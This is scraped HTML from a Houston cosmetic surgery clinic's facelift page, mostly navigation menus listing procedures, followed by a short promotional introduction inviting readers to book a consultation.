class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labial-puff-fat-transfer/"><span class="ubermenu-target-title ubermenu-target-text">Labia Majora Fat Transfer</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1879 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/"><span class="ubermenu-target-title ubermenu-target-text">Men</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/abdominal-etching-houston/"><span class="ubermenu-target-title ubermenu-target-text">Abdominal 6-Pack Etching</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/gynecomastia-houston-male-breast-reduction/"><span class="ubermenu-target-title ubermenu-target-text">Gynecomastia (Male Breast Reduction)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-liposuction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Male Liposuction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1881 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-tummy-tuck-houston/"><span class="ubermenu-target-title ubermenu-target-text">Male Tummy Tuck</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1900 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Non-Surgical</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1900 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1911 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/injectables/"><span class="ubermenu-target-title ubermenu-target-text">Injectables</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1911 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1914 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Dermal Fillers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1914 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-indent"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1915 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/facial-rejuvenation-with-juvederm-in-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">JUVEDERM</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/botox-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">BOTOX, Dysport, Xeomin</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/lip-dissolve-lip-filler-removal/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lip Dissolve</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/kybella-procedure-double-chin-reduction-treatment/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Kybella</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1902 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Makeup</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1902 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/microblading/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Microblading</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyebrows/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Permanent Eyebrows</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyeliner/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Permanent Eyeliner</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/lip-blushing/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lip Blushing</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1901 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/microneedling/"><span class="ubermenu-target-title ubermenu-target-text">Microneedling</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1910 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/chemical-peels/"><span class="ubermenu-target-title ubermenu-target-text">Chemical Peels</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/iv-therapy/"><span class="ubermenu-target-title ubermenu-target-text">IV Therapy</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1884 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Hair</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1884 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/hair-transplant/"><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/artas-ix-robotic-hair-restoration/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">ARTAS iX Robotic Hair Restoration</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/fue-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">FUE Hair Transplant</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/follicular-unit-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Follicular Unit Hair Transplant</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/eyebrow-restoration/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Eyebrow Restoration</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/hair-transplant-cost/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant Cost</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1899 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/why-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Why Hair Transplant?</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/hair-scalp/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair &#038; Scalp</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1897 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/"><span class="ubermenu-target-title ubermenu-target-text">Non-Surgical Hair Restoration</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1897 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/scalp-micropigmentation/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Scalp Micropigmentation</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1886 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/hair-loss/"><span class="ubermenu-target-title ubermenu-target-text">Hair Loss</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1886 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1887 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-men/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Loss in Men</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-women/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Loss in Women</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1832 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Before &#038; After</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1832 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/breast-augmentation/"><span class="ubermenu-target-title ubermenu-target-text">Breast Augmentation</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/tummy-tuck/"><span class="ubermenu-target-title ubermenu-target-text">Tummy Tuck</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/liposuction/"><span class="ubermenu-target-title ubermenu-target-text">Liposuction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/mommy-makeover-gallery/"><span class="ubermenu-target-title ubermenu-target-text">Mommy Makeover</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/brazilian-butt-lift-gallery/"><span class="ubermenu-target-title ubermenu-target-text">Brazilian Butt Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/breast-lift/"><span class="ubermenu-target-title ubermenu-target-text">Breast Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/men/"><span class="ubermenu-target-title ubermenu-target-text">Men</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/permanent-makeup/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Makeup</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/hair-transplant/"><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4222 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/blog/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-225 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul></nav>
<!-- End UberMenu -->
</div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-relative e3506-17 m2pe-1 m2pe-2 m2pe-3 m2pe-5 m2pe-9  x-hide-lg x-hide-xl" data-x-bar="{&quot;id&quot;:&quot;e3506-17&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e3506-17 x-bar-content x-container max width"><div class="x-bar-container e3506-18 m2pe-a m2pe-c m2pe-i  x-hide-lg x-hide-xl"><div class="x-div e3506-19 m2pe-m"><a class="x-anchor x-anchor-button has-graphic e3506-20 m2pe-o m2pe-p m2pe-q m2pe-s m2pe-t m2pe-18 m2pe-19" tabindex="0" href="tel:713-892-5476"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf879;"></i></span></div></a></div></div><div class="x-bar-container e3506-21 m2pe-a m2pe-e m2pe-i m2pe-k"><a class="x-image e3506-22 m2pe-1f" href="https://www.aesthetichouston.com"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="logo" loading="lazy"></a></div><div class="x-bar-container e3506-23 m2pe-a m2pe-c m2pe-i  x-hide-lg x-hide-xl"><a class="x-anchor x-anchor-toggle has-graphic e3506-24 m2pe-o m2pe-p m2pe-q m2pe-s m2pe-17 m2pe-19 m2pe-1a" tabindex="0" data-x-toggle="1" data-x-toggleable="e3506-24" data-x-toggle-overlay="1" aria-controls="e3506-24-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></a></div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-is-sticky x-bar-is-initially-hidden e3506-26 m2pe-1 m2pe-2 m2pe-3 m2pe-5 m2pe-7 m2pe-9  x-hide-lg x-hide-xl" data-x-bar="{&quot;id&quot;:&quot;e3506-26&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;keepMargin&quot;:true,&quot;hideInitially&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e3506-26 x-bar-content x-container max width"><div class="x-bar-container e3506-27 m2pe-a m2pe-c m2pe-i  x-hide-lg x-hide-xl"><div class="x-div e3506-28 m2pe-m"><a class="x-anchor x-anchor-button has-graphic e3506-29 m2pe-o m2pe-p m2pe-q m2pe-s m2pe-t m2pe-18 m2pe-19" tabindex="0" href="tel:713-892-5476"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf879;"></i></span></div></a></div></div><div class="x-bar-container e3506-30 m2pe-a m2pe-e m2pe-i m2pe-k"><a class="x-image e3506-31 m2pe-1f" href="https://www.aesthetichouston.com"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="logo" loading="lazy"></a></div><div class="x-bar-container e3506-32 m2pe-a m2pe-c m2pe-i  x-hide-lg x-hide-xl"><a class="x-anchor x-anchor-toggle has-graphic e3506-33 m2pe-o m2pe-p m2pe-q m2pe-s m2pe-17 m2pe-19 m2pe-1a" tabindex="0" data-x-toggle="1" data-x-toggleable="e3506-33" data-x-toggle-overlay="1" aria-controls="e3506-33-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></a></div></div></div>
    
  </header>


  <div class="x-main full" role="main">

    
      <article id="post-1501" class="post-1501 page type-page status-publish hentry no-post-thumbnail">
        

<div class="entry-content content">


  <div class="at-above-post-page addthis_tool" data-url="https://www.aesthetichouston.com/face/facelift-houston/"></div><div id="cs-content" class="cs-content"><header class="x-section e1501-1 m15p-0 m15p-1 m15p-2"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://www.aesthetichouston.com/wp-content/uploads/2024/02/inthero-face-1.jpg); background-repeat: no-repeat; background-position: 70% 0%; background-size: cover;"></div></div><div class="x-row x-container max width e1501-2 m15p-9 m15p-a m15p-b m15p-c"><div class="x-row-inner"><div class="x-col e1501-3 m15p-g m15p-h m15p-i m15p-j m15p-k m15p-l m15p-m"><div class="x-text x-text-headline e1501-4 m15p-t m15p-u m15p-v m15p-w"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><span id="color-text">Facelift</span> <br />Houston</h1></div></div></div></div></div></div></header><div class="x-section e1501-5 m15p-1 m15p-3 m15p-4 m15p-5"><div class="x-row x-container max width e1501-6 m15p-9 m15p-a m15p-c m15p-d"><div class="x-row-inner"><div class="x-col e1501-7 m15p-g m15p-h m15p-k m15p-l m15p-m m15p-n m15p-o m15p-p"><div class="x-text x-text-headline e1501-8 m15p-u m15p-x m15p-y m15p-z m15p-10 m15p-11 m15p-12"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">Rejuvenate Your Face With the Best Facelift Surgeon in Houston</h2></div></div></div><div class="x-text e1501-9 m15p-17 m15p-18 m15p-19 m15p-1a"><p>Time takes an inevitable toll on facial skin, eventually causing it to loosen, fold, and wrinkle. These effects can be reversed and your youthful facial contours restored by a tailored approach to your facelift in Houston. Working with a cosmetic surgeon at the Aesthetic Surgery Institute, you can choose the right options to create the natural-looking results you want.</p>
<p>When you are looking for the best facelift surgeon in Houston, schedule a consultation with <a href="/our-doctor/">Dr. Do</a> to learn more about the latest facial rejuvenation and surgical techniques that can artfully reverse the effects of gravity, sun, and stress on your appearance. Facelift procedures are the third most desired facial cosmetic surgery.</p></div><a class="x-anchor x-anchor-button e1501-10 m15p-1f m15p-1g" tabindex="0" href="/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Schedule a Consultation</span></div></div></a></div></div></div></div><div class="x-section e1501-11 m15p-1 m15p-3 m15p-5 m15p-6"><div class="x-grid e1501-12 m15p-1i"><div class="x-cell e1501-13 m15p-1j m15p-1k m15p-1l"></div><div class="x-cell e1501-14 m15p-1k m15p-1l m15p-1m m15p-1n"><span class="x-image e1501-15 m15p-1p"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/10/600x600_facelift-rejuvenation.jpg" width="600" height="600" alt="older blonde woman smiling with arrows depicting facelift guide" loading="lazy"></span></div><div class="x-cell e1501-16 m15p-1l m15p-1n m15p-1o"><div class="x-div e1501-17 m15p-1q m15p-1r m15p-1s m15p-1t"><div class="x-text x-text-headline e1501-18 m15p-u m15p-w m15p-x m15p-z m15p-10 m15p-13 m15p-14"><div class="x-text-content"><div 